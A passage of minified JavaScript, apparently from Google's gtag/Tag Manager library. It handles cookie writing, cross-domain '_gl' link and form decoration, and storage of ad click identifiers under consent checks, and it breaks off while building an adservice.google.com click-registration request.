function Eo(a,b,c,d){function e(w,x,y){if(y==null)return delete k[x],w;k[x]=y;return w+"; "+x+"="+y}function f(w,x){if(x==null)return w;k[x]=!0;return w+"; "+x}if(!yo(c.Db))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Fo(b),g=a+"="+b);var k={};g=e(g,"path",c.path);var m;c.expires instanceof Date?m=c.expires.toUTCString():c.expires!=null&&(m=""+c.expires);g=e(g,"expires",m);g=e(g,"max-age",c.Bm);g=e(g,"samesite",c.Xm);c.Ym&&(g=f(g,
"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Go(),q=void 0,r=!1,t=0;t<p.length;++t){var u=p[t]!=="none"?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,k)}catch(w){q=w;continue}r=!0;if(!Ho(u,c.path)&&Do(v,a,b,c.Db))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,k);return Ho(n,c.path)?1:Do(g,a,b,c.Db)?0:1}function Io(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");return Eo(a,b,c)}
function Co(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var k=a[g],m=b(k);m===c?d.push(k):f===void 0||m<f?(e=[k],f=m):m===f&&e.push(k)}return d.length>0?d:e}function Bo(a,b,c){for(var d=[],e=xo(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),k=g.shift();if(!b||!k||b.indexOf(k)!==-1){var m=g.shift();if(m){var n=m.split("-");d.push({id:g.join("."),Gl:Number(n[0])||1,Km:Number(n[1])||1})}}}return d}function Fo(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}
var Jo=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Ko=/(^|\.)doubleclick\.net$/i;function Ho(a,b){return a!==void 0&&(Ko.test(window.document.location.hostname)||b==="/"&&Jo.test(a))}function Lo(a){if(!a)return 1;var b=a;zb(11)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Mo(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}
function No(a,b){var c=""+Lo(a),d=Mo(b);d>1&&(c+="-"+d);return c}
var zo=function(){return wo(window)?window.document.cookie:""},yo=function(a){return a&&Hk().j()?(Array.isArray(a)?a:[a]).every(function(b){return Pk(b)&&Mk(b)}):!0},Go=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Ko.test(e)||Jo.test(e)||a.push("none");return a};function Oo(a){var b=Math.round(Math.random()*2147483647),c;if(a){var d=1,e,f,g;if(a)for(d=0,f=a.length-1;f>=0;f--)g=a.charCodeAt(f),d=(d<<6&268435455)+g+(g<<14),e=d&266338304,d=e!==0?d^e>>21:d;c=String(b^d&2147483647)}else c=String(b);return c}function Po(a){return[Oo(a),Math.round(Ob()/1E3)].join(".")}function Qo(a,b,c,d,e){var f=Lo(b);return Ao(a,f,Mo(c),d,e)}function Ro(a,b,c,d){return[b,No(c,d),a].join(".")};function So(a,b,c,d){var e,f=Number(a.Cb!=null?a.Cb:void 0);f!==0&&(e=new Date((b||Ob())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Db:d}};var To;function Uo(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Vo,d=Wo,e=Xo();if(!e.init){Pc(H,"mousedown",a);Pc(H,"keyup",a);Pc(H,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function Yo(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Xo().decorators.push(f)}
function Zo(a,b,c){for(var d=Xo().decorators,e={},f=0;f<d.length;++f){var g=d[f],k;if(k=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==H.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){k=!0;break a}}else if(n.indexOf(m[q])>=0||p&&m[q].indexOf(n)>=0){k=!0;break a}k=!1}if(k){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Rb(e,g.callback())}}return e}
function Xo(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var $o=/(.*?)\*(.*?)\*(.*)/,ap=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,bp=/^(?:www\.|m\.|amp\.)+/,cp=/([^?#]+)(\?[^#]*)?(#.*)?/;function dp(a){var b=cp.exec(a);if(b)return{Oh:b[1],query:b[2],fragment:b[3]}}
function ep(a,b){var c=[Cc.userAgent,(new Date).getTimezoneOffset(),Cc.userLanguage||Cc.language,Math.floor(Ob()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=To)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,k=0;k<8;k++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}To=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^To[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function fp(){return function(a){var b=nj(G.location.href),c=b.search.replace("?",""),d=gj(c,"_gl",!1,!0)||"";a.query=gp(d)||{};var e=hj(b,"fragment"),f;var g=-1;if(Tb(e,"_gl="))g=4;else{var k=e.indexOf("&_gl=");k>0&&(g=k+3+2)}if(g<0)f=void 0;else{var m=e.indexOf("&",g);f=m<0?e.substring(g):e.substring(g,m)}a.fragment=gp(f||"")||{}}}function hp(a){var b=fp(),c=Xo();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(Rb(d,e.query),a&&Rb(d,e.fragment));return d}
var gp=function(a){try{var b=ip(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=sb(d[e+1]);c[f]=g}ub("TAGGING",6);return c}}catch(k){ub("TAGGING",8)}};function ip(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=$o.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&g[1]==="1"){var k=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===ep(k,p)){m=!0;break a}m=!1}if(m)return k;ub("TAGGING",7)}}}
function jp(a,b,c,d,e){function f(p){var q=p,r=(new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")).exec(q),t=q;if(r){var u=r[2],v=r[4];t=r[1];v&&(t=t+u+v)}p=t;var w=p.charAt(p.length-1);p&&w!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=dp(c);if(!g)return"";var k=g.query||"",m=g.fragment||"",n=a+"="+b;d?m.substring(1).length!==0&&e||(m="#"+f(m.substring(1))):k="?"+f(k.substring(1));return""+g.Oh+k+m}
function kp(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var u,v=[],w;for(w in n)if(n.hasOwnProperty(w)){var x=n[w];x!==void 0&&x===x&&x!==null&&x.toString()!=="[object Object]"&&(v.push(w),v.push(rb(String(x))))}var y=v.join("*");u=["1",ep(y),y].join("*");d?(zb(4)||zb(1)||!p)&&lp("_gl",u,a,p,q):mp("_gl",u,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=Zo(b,1,d),f=Zo(b,2,d),g=Zo(b,4,d),k=Zo(b,3,d);c(e,!1,!1);c(f,!0,!1);zb(1)&&c(g,!0,!0);for(var m in k)k.hasOwnProperty(m)&&
np(m,k[m],a)}function np(a,b,c){c.tagName.toLowerCase()==="a"?mp(a,b,c):c.tagName.toLowerCase()==="form"&&lp(a,b,c)}function mp(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!zb(5)||d)){var k=G.location.href,m=dp(c.href),n=dp(k);g=!(m&&n&&m.Oh===n.Oh&&m.query===n.query&&m.fragment)}f=g}if(f){var p=jp(a,b,c.href,d,e);sc.test(p)&&(c.href=p)}}
function lp(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c&&c.action){var f=(c.method||"").toLowerCase();if(f!=="get"||d){if(f==="get"||f==="post"){var g=jp(a,b,c.action,d,e);sc.test(g)&&(c.action=g)}}else{for(var k=c.childNodes||[],m=!1,n=0;n<k.length;n++){var p=k[n];if(p.name===a){p.setAttribute("value",b);m=!0;break}}if(!m){var q=H.createElement("input");q.setAttribute("type","hidden");q.setAttribute("name",a);q.setAttribute("value",b);c.appendChild(q)}}}}
function Vo(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||kp(e,e.hostname)}}catch(g){}}function Wo(a){try{if(a.action){var b=hj(nj(a.action),"host");kp(a,b)}}catch(c){}}function op(a,b,c,d){Uo();var e=c==="fragment"?2:1;d=!!d;Yo(a,b,e,d,!1);e===2&&ub("TAGGING",23);d&&ub("TAGGING",24)}function pp(a,b){Uo();Yo(a,[jj(G.location,"host",!0)],b,!0,!0)}
function qp(){var a=H.location.hostname,b=ap.exec(H.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var k=a.replace(bp,""),m=e.replace(bp,"");return k===m||Ub(k,"."+m)}function rp(a,b){return a===!1?!1:a||b||qp()};var sp=["1"],tp={},up={};function vp(a,b){b=b===void 0?!0:b;var c=wp(a.prefix);if(!tp[c])if(xp(c,a.path,a.domain)){var d=up[wp(a.prefix)];yp(a,d?d.id:void 0,d?d.Ih:void 0)}else{var e=pj("auiddc");if(e)ub("TAGGING",17),tp[c]=e;else if(b){var f=wp(a.prefix),g=Po();zp(f,g,a);xp(c,a.path,a.domain)}}}function yp(a,b,c){var d=wp(a.prefix),e=tp[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var k=e;b&&(k=e+"."+b+"."+(c?c:Math.floor(Ob()/1E3)));zp(d,k,a,g*1E3)}}}}
function zp(a,b,c,d){var e=Ro(b,"1",c.domain,c.path),f=So(c,d);f.Db=Ap();Io(a,e,f)}function xp(a,b,c){var d=Qo(a,b,c,sp,Ap());if(!d)return!1;Bp(a,d);return!0}function Bp(a,b){var c=b.split(".");c.length===5?(tp[a]=c.slice(0,2).join("."),up[a]={id:c.slice(2,4).join("."),Ih:Number(c[4])||0}):c.length===3?up[a]={id:c.slice(0,2).join("."),Ih:Number(c[2])||0}:tp[a]=b}function wp(a){return(a||"_gcl")+"_au"}function Cp(a){function b(){Mk(c)&&a()}var c=Ap();Tk(function(){b();Mk(c)||Uk(b,c)},c)}
function Dp(a){var b=hp(!0),c=wp(a.prefix);Cp(function(){var d=b[c];if(d){Bp(c,d);var e=Number(tp[c].split(".")[1])*1E3;if(e){ub("TAGGING",16);var f=So(a,e);f.Db=Ap();var g=Ro(d,"1",a.domain,a.path);Io(c,g,f)}}})}function Ep(a,b,c,d,e){e=e||{};var f=function(){var g={},k=Qo(a,e.path,e.domain,sp,Ap());k&&(g[a]=k);return g};Cp(function(){op(f,b,c,d)})}function Ap(){return["ad_storage","ad_user_data"]};function Fp(a){for(var b=[],c=H.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({di:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,k){return k.timestamp-g.timestamp});return b}
function Gp(a,b){var c=Fp(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].di]||(d[c[e].di]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,aa:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].di].push(g)}}return d};var Hp={},Ip=(Hp.k={Na:/^[\w-]+$/},Hp.b={Na:/^[\w-]+$/,Vh:!0},Hp.i={Na:/^[1-9]\d*$/},Hp);var Jp={},Mp=(Jp[5]={zk:{2:Kp},jh:["k","i","b"]},Jp[4]={zk:{2:Kp,GCL:Lp},jh:["k","i","b"]},Jp);function Np(a){var b=Mp[5];if(b){var c=a.split(".")[0];if(c){var d=b.zk[c];if(d)return d(a,5)}}}function Kp(a,b){var c=a.split(".");if(c.length===3){var d={},e=Mp[b];if(e){for(var f=e.jh,g=oa(c[2].split("$")),k=g.next();!k.done;k=g.next()){var m=k.value,n=m[0];if(f.indexOf(n)!==-1)try{var p=decodeURIComponent(m.substring(1)),q=Ip[n];q&&(q.Vh?(d[n]=d[n]||[],d[n].push(p)):d[n]=p)}catch(r){}}return d}}}
function Op(a,b){var c=Mp[5];if(c){for(var d=[],e=oa(c.jh),f=e.next();!f.done;f=e.next()){var g=f.value,k=Ip[g];if(k){var m=a[g];if(m!==void 0)if(k.Vh&&Array.isArray(m))for(var n=oa(m),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+m))}}return["2",b||"1",d.join("$")].join(".")}}function Lp(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e};var Pp=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]]]);function Qp(a){if(Mp[5]){for(var b=[],c=xo(a,void 0,void 0,Pp.get(5)),d=oa(c),e=d.next();!e.done;e=d.next()){var f=Np(e.value);f&&(Rp(f),b.push(f))}return b}}function Sp(a,b,c,d){c=c||{};var e=No(c.domain,c.path),f=Op(b,e);if(f){var g=So(c,d,void 0,Pp.get(5));Io(a,f,g)}}function Tp(a,b){var c=b.Na;return typeof c==="function"?c(a):c.test(a)}
function Rp(a){for(var b=oa(Object.keys(a)),c=b.next(),d={};!c.done;d={Be:void 0},c=b.next()){var e=c.value,f=a[e];d.Be=Ip[e];d.Be?d.Be.Vh?a[e]=Array.isArray(f)?f.filter(function(g){return function(k){return Tp(k,g.Be)}}(d)):void 0:typeof f==="string"&&Tp(f,d.Be)||(a[e]=void 0):a[e]=void 0}};var Up=/^\w+$/,Vp=/^[\w-]+$/,Wp={},Xp=(Wp.aw="_aw",Wp.dc="_dc",Wp.gf="_gf",Wp.gp="_gp",Wp.gs="_gs",Wp.ha="_ha",Wp.ag="_ag",Wp.gb="_gb",Wp);function Yp(){return["ad_storage","ad_user_data"]}function Zp(a){return!Hk().j()||Mk(a)}function $p(a,b){function c(){var d=Zp(b);d&&a();return d}Tk(function(){c()||Uk(c,b)},b)}function aq(a){return bq(a).map(function(b){return b.aa})}function cq(a){return dq(a).filter(function(b){return b.aa}).map(function(b){return b.aa})}
function dq(a){var b=eq(a.prefix),c=fq("gb",b),d=fq("ag",b);if(!d||!c)return[];var e=function(k){return function(m){m.type=k;return m}},f=bq(c).map(e("gb")),g=(zb(7)?gq(d):[]).map(e("ag"));return f.concat(g).sort(function(k,m){return m.timestamp-k.timestamp})}function hq(a,b,c,d,e){var f=Eb(a,function(g){return g.aa===c});f?(f.timestamp=Math.max(f.timestamp,d),f.labels=iq(f.labels||[],e||[])):a.push({version:b,aa:c,timestamp:d,labels:e})}
function gq(a){for(var b=Qp(a)||[],c=[],d=oa(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,k=jq(f);k&&hq(c,"2",g.k,k,g.b||[])}return c.sort(function(m,n){return n.timestamp-m.timestamp})}function bq(a){for(var b=[],c=xo(a,H.cookie,void 0,Yp()),d=oa(c),e=d.next();!e.done;e=d.next()){var f=kq(e.value);if(f!=null){var g=f;hq(b,g.version,g.aa,g.timestamp,g.labels)}}b.sort(function(k,m){return m.timestamp-k.timestamp});return lq(b)}
function iq(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function eq(a){return a&&typeof a==="string"&&a.match(Up)?a:"_gcl"}
function mq(a,b){var c=zb(7),d=nj(a),e=hj(d,"query",!1,void 0,"gclid"),f=hj(d,"query",!1,void 0,"gclsrc"),g=hj(d,"query",!1,void 0,"wbraid");g=$b(g);var k;c&&(k=hj(d,"query",!1,void 0,"gbraid"));var m=hj(d,"query",!1,void 0,"gad_source"),n=hj(d,"query",!1,void 0,"dclid");if(b&&(!e||!f||!g||c&&!k)){var p=d.hash.replace("#","");e=e||gj(p,"gclid",!1);f=f||gj(p,"gclsrc",!1);g=g||gj(p,"wbraid",!1);c&&(k=k||gj(p,"gbraid",!1));m=m||gj(p,"gad_source",!1)}return nq(e,f,n,g,k,m)}
function oq(){return mq(G.location.href,!0)}
function nq(a,b,c,d,e,f){var g={},k=function(m,n){g[n]||(g[n]=[]);g[n].push(m)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(Vp))switch(b){case void 0:k(a,"aw");break;case "aw.ds":k(a,"aw");k(a,"dc");break;case "ds":k(a,"dc");break;case "3p.ds":k(a,"dc");break;case "gf":k(a,"gf");break;case "ha":k(a,"ha")}c&&k(c,"dc");d!==void 0&&Vp.test(d)&&(g.wbraid=d,k(d,"gb"));zb(7)&&e!==void 0&&Vp.test(e)&&(g.gbraid=e,k(e,"ag"));f!==void 0&&Vp.test(f)&&(g.gad_source=f,k(f,"gs"));return g}
function pq(a){var b=oq();if(zb(6)){for(var c=!0,d=oa(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=mq(G.document.referrer,!1))}qq(b,!1,a)}
function qq(a,b,c,d,e){c=c||{};e=e||[];var f=eq(c.prefix),g=d||Ob(),k=Math.round(g/1E3),m=Yp(),n=!1,p=!1,q=function(){if(Zp(m)){var r=So(c,g,!0);r.Db=m;for(var t=function(F,L){var M=fq(F,f);M&&(Io(M,L,r),F!=="gb"&&(n=!0))},u=function(F){var L=["GCL",k,F];e.length>0&&L.push(e.join("."));return L.join(".")},v=oa(["aw","dc","gf","ha","gp"]),w=v.next();!w.done;w=v.next()){var x=w.value;a[x]&&t(x,u(a[x][0]))}if(!n&&a.gb){var y=a.gb[0],B=fq("gb",f);!b&&bq(B).some(function(F){return F.aa===y&&F.labels&&
F.labels.length>0})||t("gb",u(y))}}if(!p&&zb(7)&&a.gbraid&&Zp("ad_storage")&&(p=!0,!n)){var A=a.gbraid,C=fq("ag",f);if(b||!(zb(7)?gq(C):[]).some(function(F){return F.aa===A&&F.labels&&F.labels.length>0})){var E={},D=(E.k=A,E.i=""+k,E.b=e,E);Sp(C,D,c,g)}}rq(a,f,g,c)};Tk(function(){q();Zp(m)||Uk(q,m)},m)}function rq(a,b,c,d){if(a.gad_source!==void 0&&Zp("ad_storage")){var e=fq("gs",b);if(e){var f=Math.round((Ob()-(ad()||0))/1E3),g={},k=(g.k=a.gad_source,g.i=""+f,g);Sp(e,k,d,c)}}}
function sq(a,b){var c=hp(!0);$p(function(){for(var d=eq(b.prefix),e=0;e<a.length;++e){var f=a[e];if(Xp[f]!==void 0){var g=fq(f,d),k=c[g];if(k){var m=Math.min(tq(k),Ob()),n;b:{for(var p=m,q=xo(g,H.cookie,void 0,Yp()),r=0;r<q.length;++r)if(tq(q[r])>p){n=!0;break b}n=!1}if(!n){var t=So(b,m,!0);t.Db=Yp();Io(g,k,t)}}}}qq(nq(c.gclid,c.gclsrc),!1,b)},Yp())}
function uq(a){var b=[];zb(7)&&b.push("ag");if(b.length!==0){var c=hp(!0),d=eq(a.prefix);$p(function(){for(var e=0;e<b.length;++e){var f=fq(b[e],d);if(f){var g=c[f];if(g){var k=Np(g);if(k){var m=jq(k);m||(m=Ob());var n;a:{for(var p=m,q=Qp(f),r=0;r<q.length;++r)if(jq(q[r])>p){n=!0;break a}n=!1}if(n)break;k.i=""+Math.round(m/1E3);Sp(f,k,a,m)}}}}},["ad_storage"])}}function fq(a,b){var c=Xp[a];if(c!==void 0)return b+c}
function tq(a){return vq(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}function jq(a){return a?(Number(a.i)||0)*1E3:0}function kq(a){var b=vq(a.split("."));return b.length===0?null:{version:b[0],aa:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function vq(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!Vp.test(a[2])?[]:a}
function wq(a,b,c,d,e){if(Array.isArray(b)&&wo(G)){var f=eq(e),g=function(){for(var k={},m=0;m<a.length;++m){var n=fq(a[m],f);if(n){var p=xo(n,H.cookie,void 0,Yp());p.length&&(k[n]=p.sort()[p.length-1])}}return k};$p(function(){op(g,b,c,d)},Yp())}}
function xq(a,b,c,d){if(Array.isArray(a)&&wo(G)){var e=[];zb(7)&&e.push("ag");if(e.length!==0){var f=eq(d),g=function(){for(var k={},m=0;m<e.length;++m){var n=fq(e[m],f);if(!n)return{};var p=Qp(n);if(p.length){var q=p.sort(function(r,t){return jq(t)-jq(r)})[0];k[n]=Op(q)}}return k};$p(function(){op(g,a,b,c)},["ad_storage"])}}}function lq(a){return a.filter(function(b){return Vp.test(b.aa)})}
function yq(a,b){if(wo(G)){for(var c=eq(b.prefix),d={},e=0;e<a.length;e++)Xp[a[e]]&&(d[a[e]]=Xp[a[e]]);$p(function(){z(d,function(f,g){var k=xo(c+g,H.cookie,void 0,Yp());k.sort(function(t,u){return tq(u)-tq(t)});if(k.length){var m=k[0],n=tq(m),p=vq(m.split(".")).length!==0?m.split(".").slice(3):[],q={},r;r=vq(m.split(".")).length!==0?m.split(".")[2]:void 0;q[f]=[r];qq(q,!0,b,n,p)}})},Yp())}}
function zq(a){var b=[],c=[];zb(7)&&(b.push("ag"),c.push("gbraid"));b.length!==0&&$p(function(){for(var d=eq(a.prefix),e=0;e<b.length;++e){var f=fq(b[e],d);if(!f)break;var g=Qp(f);if(g.length){var k=g.sort(function(q,r){return jq(r)-jq(q)})[0],m=jq(k),n=k.b,p={};p[c[e]]=k.k;qq(p,!0,a,m,n)}}},["ad_storage"])}function Aq(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function Bq(a){function b(e,f,g){g&&(e[f]=g)}if(Qk()){var c=oq();if(Aq(c,a)){var d={};b(d,"gclid",c.gclid);b(d,"dclid",c.dclid);b(d,"gclsrc",c.gclsrc);b(d,"wbraid",c.wbraid);zb(7)&&b(d,"gbraid",c.gbraid);pp(function(){return d},3);pp(function(){var e={};return e._up="1",e},1)}}}
function Cq(a){if(!zb(1))return null;var b=hp(!0).gad_source;if(b!=null)return G.location.hash="",b;if(zb(2)){var c=nj(G.location.href);b=hj(c,"query",!1,void 0,"gad_source");if(b!=null)return b;var d=oq();if(Aq(d,a))return"0"}return null}function Dq(a){var b=Cq(a);b!=null&&pp(function(){var c={};return c.gad_source=b,c},4)}
function Eq(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],k=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[k]||d.push(g)):a.push(1);e[k]=!0}return d}function Fq(a,b,c,d){var e=[];c=c||{};if(!Zp(Yp()))return e;var f=bq(a),g=Eq(e,f,b);if(g.length&&!d)for(var k=oa(g),m=k.next();!m.done;m=k.next()){var n=m.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.aa].concat(n.labels||[],[b]).join("."),r=So(c,p,!0);r.Db=Yp();Io(a,q,r)}return e}
function Gq(a,b){var c=[];b=b||{};var d=dq(b),e=Eq(c,d,a);if(e.length)for(var f=oa(e),g=f.next();!g.done;g=f.next()){var k=g.value,m=eq(b.prefix),n=fq(k.type,m);if(!n)break;var p=k,q=p.version,r=p.aa,t=p.labels,u=p.timestamp,v=Math.round(u/1E3);if(k.type==="ag"){var w={},x=(w.k=r,w.i=""+v,w.b=(t||[]).concat([a]),w);Sp(n,x,b,u)}else if(k.type==="gb"){var y=[q,v,r].concat(t||[],[a]).join("."),B=So(b,u,!0);B.Db=Yp();Io(n,y,B)}}return c}
function Hq(a,b){var c=eq(b),d=fq(a,c);if(!d)return 0;var e;e=a==="ag"?zb(7)?gq(d):[]:bq(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Iq(a){for(var b=0,c=oa(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Jq(a,b){var c=Math.max(Hq("aw",a),Iq(Zp(Yp())?Gp():{})),d=Math.max(Hq("gb",a),Iq(Zp(Yp())?Gp("_gac_gb",!0):{}));zb(7)&&b&&(d=Math.max(d,Hq("ag",a)));return d>c};
var Kq=function(a,b,c){var d=vi.joined_auid=vi.joined_auid||{},e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},Lq=function(){var a=nj(G.location.href),b=void 0,c=void 0,d=hj(a,"query",!1,void 0,"gad_source"),e=a.hash.replace("#",""),f=gj(e,"gad_source",!1);d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{rd:b,Uj:c}},Mq=function(){var a=nj(G.location.href),b=hj(a,"query",!1,void 0,"gad_source");if(b===void 0){var c=a.hash.replace("#","");b=gj(c,"gad_source",!1)}return b},Nq=function(){var a=
nj(G.location.href).search.replace("?","");return gj(a,"gad",!1,!0)==="1"},Oq=function(){var a=pn(!1)===1?G.top.location.href:G.location.href;return a=a.replace(/[\?#].*$/,"")},Pq=function(a){var b=[];z(a,function(c,d){d=lq(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].aa);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Rq=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=pj("gcl"+a);if(d)return d.split(".")}var e=eq(b);if(e==="_gcl"){var f=!W(Qq())&&c,g;g=oq()[a]||[];if(g.length>
0)return f?["0"]:g}var k=fq(a,e);return k?aq(k):[]},Sq=function(a){var b=Qq();sl(function(){a();W(b)||Uk(a,b)},b)},Qq=function(){return[P.g.R,P.g.P]},Tq=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,Uq=/^www.googleadservices.com$/,Vq=function(a,b){return Rq("aw",a,b)},Wq=function(a,b){return Rq("dc",a,b)},Xq=function(a,b,c,d,e){var f=oq(),g=[],k=c&&Tn(c),m=f.gclid,n=f.dclid,p=f.gclsrc||"aw",q=Nq(),r,t;if(T(64)){var u=Lq();r=u.rd;t=u.Uj}else r=Mq();!m||p!=="aw.ds"&&p!=="aw"&&p!=="ds"&&p!=="3p.ds"||g.push({aa:m,
Ie:p});n&&g.push({aa:n,Ie:"ds"});g.length===2&&O(147);g.length===0&&f.wbraid&&g.push({aa:f.wbraid,Ie:"gb"});g.length===0&&p==="aw.ds"&&g.push({aa:"",Ie:"aw.ds"});Sq(function(){var v=W(Qq());if(v){vp(a);var w=[],x=v?tp[wp(a.prefix)]:void 0;x&&w.push("auid="+x);if(W(P.g.P)){e&&w.push("userId="+e);var y=to(oo.ah);if(y===void 0)so(oo.bh,!0);else{var B=to(oo.ue);w.push("ga_uid="+B+"."+y)}}var A=H.referrer?hj(nj(H.referrer),"host"):"",C=v||!d?g:[];C.length===0&&(Tq.test(A)||Uq.test(A))&&C.push({aa:"",Ie:""});
if(C.length!==0||q||r!==void 0){A&&w.push("ref="+encodeURIComponent(A));var E=Oq();w.push("url="+encodeURIComponent(E));w.push("tft="+Ob());var D=ad();D!==void 0&&w.push("tfd="+Math.round(D));var F=pn(!0);w.push("frm="+F);q&&w.push("gad=1");r!==void 0&&w.push("gad_source="+encodeURIComponent(r));t!==void 0&&w.push("gad_source_src="+encodeURIComponent(t.toString()));if(!c){var L={};c=gm(Xl(new Wl(0),(L[P.g.ka]=Bm.D[P.g.ka],L)))}else if(!T(77)){var M={};c=gm(Xl(new Wl(0),(M[P.g.ka]=k,M)))}w.push("gtm="+
no({xa:b}));Un()&&w.push("gcs="+Vn());w.push("gcd="+fo(c));io()&&w.push("dma_cps="+go());w.push("dma="+ho());Tn(c)?w.push("npa=0"):w.push("npa=1");ko()&&w.push("_ng=1");yn(Gn())&&w.push("tcfd="+jo());var S=Nn();S&&w.push("gdpr="+S);var V=Mn();V&&w.push("gdpr_consent="+V);T(17)&&w.push("apve="+(T(18)?1:0));Oi.j&&w.push("tag_exp="+Oi.j);if(C.length>0)for(var aa=0;aa<C.length;aa++){var X=C[aa],R=X.aa,ma=X.Ie;if(!Kq(a.prefix,ma+"."+R,x!==void 0)){var la='https://adservice.google.com/pagead/regclk?'+w.join("&");
